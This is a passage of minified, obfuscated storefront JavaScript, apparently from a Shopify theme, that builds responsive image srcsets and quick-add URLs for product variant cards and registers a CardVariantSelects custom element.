_0x2e9bb6=this[_0x4dbeed(659)][_0x4dbeed(837)].preview_image,_0x485ffc=_0x2e9bb6[_0x4dbeed(745)][_0x4dbeed(1138)]("?")[0],_0x1d5cb0=[165,360,533,720,940,1066],_0x1acfa8=_0x1d5cb0[_0x4dbeed(899)](_0x5a54c7=>_0x2e9bb6[_0x4dbeed(1209)]>=_0x5a54c7)[_0x4dbeed(1158)](_0x5b4ab6=>_0x485ffc+_0x4dbeed(631)+_0x5b4ab6+" "+_0x5b4ab6+"w").join(", ");_0x5bb1f8[_0x4dbeed(524)]=_0x1acfa8+", "+_0x485ffc+" "+_0x2e9bb6.width+"w",_0x5bb1f8[_0x4dbeed(745)]=_0x485ffc+_0x4dbeed(607)}updateQuickAddUrl(){const _0x5ced81=a0_0x5cI9e6f;!this[_0x5ced81(659)]||!this[_0x5ced81(774)]||(this[_0x5ced81(774)].dataset[_0x5ced81(633)]=this[_0x5ced81(1143)].url+_0x5ced81(685)+this[_0x5ced81(659)].id)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(801),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/14/assets/main.js.map?v=21054179157073394981747338789
